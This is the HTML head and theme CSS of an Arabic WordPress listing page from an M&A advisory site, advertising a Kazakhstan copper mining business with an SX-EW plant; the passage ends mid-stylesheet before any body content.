

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/
body_size: 44980
content:
<!doctype html>
<html dir="rtl" lang="ar">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
    <meta name="format-detection" content="telephone=no">

	<link 
	href="https://calendly.com/assets/external/widget.css" rel="stylesheet">
	<script src="https://calendly.com/assets/external/widget.js" type="text/javascript"></script>
    

<style type="text/css">
	 .print-header-detail h1 {
	  white-space: normal !important;
	}
</style>

	
	<link rel='stylesheet' id='bootstrap-css-child' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/css/bootstrap.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='font-awesome.min-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/css/font-awesome.min.css' type='text/css' media='all' />

	<link rel='stylesheet' id='main-previous-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/assets/css/main-previous.css' type='text/css' media='all' />

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://mergerscorp.com/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" />
<link rel="alternate" hreflang="de" href="https://www.mergerscorp.ch/property/kupferbergbauunternehmen-mit-einer-sx-ew-anlage-jorc-zertifiziert/" />
<link rel="alternate" hreflang="fr" href="https://www.mergerscorp.fr/property/entreprise-miniere-de-cuivre-avec-une-usine-sx-ew-certifiee-jorc/" />
<link rel="alternate" hreflang="es" href="https://www.mergerscorp.es/property/negocio-de-mineria-de-cobre-con-planta-sx-ew-certificado-jorc/" />
<link rel="alternate" hreflang="it" href="https://www.mergerscorp.it/property/attivita-estrazione-rame-con-impianto-sx-ew-certificato-jorc/" />
<link rel="alternate" hreflang="pt-br" href="https://www.mergerscorp.com.br/property/negocio-de-mineracao-de-cobre-com-uma-planta-sx-ew-certificado-jorc/" />
<link rel="alternate" hreflang="ru" href="https://www.mergerscorp.ru/property/predpriyatie-po-dobyche-medi-s-zavodom-sx-ew/" />
<link rel="alternate" hreflang="ar" href="https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" />
<link rel="alternate" hreflang="zh-hans" href="https://cn.mergerscorp.com/property/yongyou-gongchang-de-tongkuang-kaicai-yewu-renzheng/" />
<link rel="alternate" hreflang="ja" href="https://www.mergerscorp.jp/property/sx-ew%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e3%81%ab%e3%82%88%e3%82%8b%e9%8a%85%e9%89%b1%e5%b1%b1%e4%ba%8b%e6%a5%ad%ef%bc%88jorc%e8%aa%8d%e5%ae%9a%ef%bc%89/" />
<link rel="alternate" hreflang="kr" href="https://www.mergerscorp.kr/property/sx-ew-%ea%b3%b5%ec%9e%a5%ec%9d%84-%ed%86%b5%ed%95%9c-%ea%b5%ac%eb%a6%ac-%ec%b1%84%ea%b5%b4-%ec%82%ac%ec%97%85jorc-%ec%9d%b8%ec%a6%9d/" />
<link rel="alternate" hreflang="nl" href="https://mergerscorp.nl/property/kopermijnbouwbedrijf-met-een-sx-ew-fabriek-jorc-gecertificeerd/" />
<link rel="alternate" hreflang="fr-mc" href="https://www.mergerscorp.mc/property/entreprise-miniere-de-cuivre-avec-une-usine-sx-ew-certifiee-jorc/" />
<link rel="alternate" hreflang="x-default" href="https://mergerscorp.com/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>مشروع النحاس |%اسم الموقع</title>
	<meta name="description" content="هذه الرواسب هي المغذي الرئيسي المسؤول عن 65% من إنتاج النحاس في كازاخستان. مكبات نفايات تزيد عن 300 مليون طن متراكمة من 40 عامًا من التشغيل" />
	<link rel="canonical" href="https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)" />
	<meta property="og:description" content="هذه الرواسب هي المغذي الرئيسي المسؤول عن 65% من إنتاج النحاس في كازاخستان. مكبات نفايات تزيد عن 300 مليون طن متراكمة من 40 عامًا من التشغيل" />
	<meta property="og:url" content="https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/" />
	<meta property="og:site_name" content="MergersCorp M&amp;A International" />
	<meta property="article:modified_time" content="2025-08-26T08:57:46+00:00" />
	<meta property="og:image" content="https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro.jpg" />
	<meta property="og:image:width" content="1250" />
	<meta property="og:image:height" content="833" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="وقت القراءة المُقدّر" />
	<meta name="twitter:data1" content="دقيقتان" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/","url":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/","name":"مشروع النحاس |%اسم الموقع","isPartOf":{"@id":"https://mergerscorp.com/#website"},"primaryImageOfPage":{"@id":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#primaryimage"},"image":{"@id":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#primaryimage"},"thumbnailUrl":"https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro.jpg","datePublished":"2023-07-12T08:38:59+00:00","dateModified":"2025-08-26T08:57:46+00:00","description":"هذه الرواسب هي المغذي الرئيسي المسؤول عن 65% من إنتاج النحاس في كازاخستان. مكبات نفايات تزيد عن 300 مليون طن متراكمة من 40 عامًا من التشغيل","breadcrumb":{"@id":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#primaryimage","url":"https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro.jpg","contentUrl":"https://www.mergerscorp.ae/wp-content/uploads/2023/07/nuovi-tubi-ritorti-in-rame-dello-stesso-diametro.jpg","width":1250,"height":833,"caption":"New copper twisted pipes of the same diameter."},{"@type":"BreadcrumbList","@id":"https://www.mergerscorp.ae/property/copper-project-recovery-with-a-sx-ew-plant-jorc-certified/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mergerscorp.ae/"},{"@type":"ListItem","position":2,"name":"Proprietà","item":"https://www.mergerscorp.it/property/"},{"@type":"ListItem","position":3,"name":"أعمال تعدين النحاس مع مصنع SX-EW (معتمد من JORC)"}]},{"@type":"WebSite","@id":"https://mergerscorp.com/#website","url":"https://mergerscorp.com/","name":"MergersCorp M&amp;A International","description":"MergersCorp M&A International","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mergerscorp.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//mergerscorp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &laquo; الخلاصة" href="https://www.mergerscorp.ae/feed/" />
<link rel="alternate" type="application/rss+xml" title="MergersCorp M&amp;A International &laquo; خلاصة التعليقات" href="https://www.mergerscorp.ae/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mergerscorp.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mergerscorp.ae/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mergerscorp.ae%2Fproperty%2Fcopper-project-recovery-with-a-sx-ew-plant-jorc-certified%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='houzez-author-box-css' href='https://www.mergerscorp.ae/wp-content/plugins/houzez-theme-functionality/elementor/assets/css/author-box.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.mergerscorp.ae/wp-includes/css/dist/block-library/style-rtl.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='agile-store-locator-init-css' href='https://www.mergerscorp.ae/wp-content/plugins/agile-store-locator/public/css/init.css?ver=4.10.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.mergerscorp.ae/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-intlTelInput-style-css' href='https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/css/intlTelInput.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='nbcpf-countryFlag-style-css' href='https://www.mergerscorp.ae/wp-content/plugins/country-phone-field-contact-form-7/assets/css/countrySelect.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.mergerscorp.ae/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.mergerscorp.ae/wp-content/uploads/maxmegamenu/style_ar.css?ver=8ab51a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.mergerscorp.ae/wp-includes/css/dashicons.min.css?ver=eb91dbfa5752bbb6293150d8d888ac19' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap-select.min.css?ver=1.13.18' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-icons-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/icons.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/lightslider.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-min-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/slick-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-min-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/slick-theme-min.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/jquery-ui.min.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap-datepicker.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-rtl-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/bootstrap-rtl.min.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-rtl-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/rtl.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-styling-options-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez/css/styling-options.css?ver=2.8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='houzez-style-css' href='https://www.mergerscorp.ae/wp-content/themes/houzez-child/style.css?ver=2.8.6.1' type='text/css' media='all' />
<style id='houzez-style-inline-css' type='text/css'>

        @media (min-width: 1200px) {
          .container {
              max-width: 1210px;
          }
        }
        body {
            font-family: Lato;
            font-size: 15px;
            font-weight: 400;
            line-height: 24px;
            text-transform: ;
        }
        .main-nav,
        .dropdown-menu,
        .login-register,
        .btn.btn-create-listing,
        .logged-in-nav,
        .btn-phone-number {
          font-family: Lato;
          font-size: 12px;
          font-weight: 900;
          text-align: left;
          text-transform: uppercase;
        }

        .btn,
        .form-control,
        .bootstrap-select .text,
        .sort-by-title,
        .woocommerce ul.products li.product .button {
          font-family: Lato;
          font-size: 15px; 
        }
        
        h1, h2, h3, h4, h5, h6, .item-title {
          font-family: Lato;
          font-weight: 400;
          text-transform: ;
        }

        .post-content-wrap h1, .post-content-wrap h2, .post-content-wrap h3, .post-content-wrap h4, .post-content-wrap h5, .post-content-wrap h6 {
          font-weight: 400;
          text-transform: ;
          text-align: inherit; 
        }

        .top-bar-wrap {
            font-family: Roboto;
            font-size: 15px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;   
        }
        .footer-wrap {
            font-family: Roboto;
            font-size: 14px;
            font-weight: 300;
            line-height: 25px;
            text-align: left;
            text-transform: none;
        }
        
        .header-v1 .header-inner-wrap,
        .header-v1 .navbar-logged-in-wrap {
            line-height: 60px;
            height: 60px; 
        }
        .header-v2 .header-top .navbar {
          height: 110px; 
        }

        .header-v2 .header-bottom .header-inner-wrap,
        .header-v2 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }

        .header-v3 .header-top .header-inner-wrap,
        .header-v3 .header-top .header-contact-wrap {
          height: 80px;
          line-height: 80px; 
        }
        .header-v3 .header-bottom .header-inner-wrap,
        .header-v3 .header-bottom .navbar-logged-in-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v4 .header-inner-wrap,
        .header-v4 .navbar-logged-in-wrap {
          line-height: 90px;
          height: 90px; 
        }
        .header-v5 .header-top .header-inner-wrap,
        .header-v5 .header-top .navbar-logged-in-wrap {
          line-height: 110px;
          height: 110px; 
        }
        .header-v5 .header-bottom .header-inner-wrap {
          line-height: 54px;
          height: 54px; 
        }
        .header-v6 .header-inner-wrap,
        .header-v6 .navbar-logged-in-wrap {
          height: 60px;
          line-height: 60px; 
        }
        @media (min-width: 1200px) {
            .header-v5 .header-top .container {
                max-width: 1170px;
            }
        }
    
      body,
      .main-wrap,
      .fw-property-documents-wrap h3 span, 
      .fw-property-details-wrap h3 span {
        background-color: #ffffff; 
      }
      .houzez-main-wrap-v2, .main-wrap.agent-detail-page-v2 {
        background-color: #ffffff;
      }

       body,
      .form-control,
      .bootstrap-select .text,
      .item-title a,
      .listing-tabs .nav-tabs .nav-link,
      .item-wrap-v2 .item-amenities li span,
      .item-wrap-v2 .item-amenities li:before,
      .item-parallax-wrap .item-price-wrap,
      .list-view .item-body .item-price-wrap,
      .property-slider-item .item-price-wrap,
      .page-title-wrap .item-price-wrap,
      .agent-information .agent-phone span a,
      .property-overview-wrap ul li strong,
      .mobile-property-title .item-price-wrap .item-price,
      .fw-property-features-left li a,
      .lightbox-content-wrap .item-price-wrap,
      .blog-post-item-v1 .blog-post-title h3 a,
      .blog-post-content-widget h4 a,
      .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
      .login-register-form .modal-header .login-register-tabs .nav-link.active,
      .agent-list-wrap .agent-list-content h2 a,
      .agent-list-wrap .agent-list-contact li a,
      .agent-contacts-wrap li a,
      .menu-edit-property li a,
      .statistic-referrals-list li a,
      .chart-nav .nav-pills .nav-link,
      .dashboard-table-properties td .property-payment-status,
      .dashboard-mobile-edit-menu-wrap .bootstrap-select > .dropdown-toggle.bs-placeholder,
      .payment-method-block .radio-tab .control-text,
      .post-title-wrap h2 a,
      .lead-nav-tab.nav-pills .nav-link,
      .deals-nav-tab.nav-pills .nav-link,
      .btn-light-grey-outlined:hover,
      button:not(.bs-placeholder) .filter-option-inner-inner,
      .fw-property-floor-plans-wrap .floor-plans-tabs a,
      .products > .product > .item-body > a,
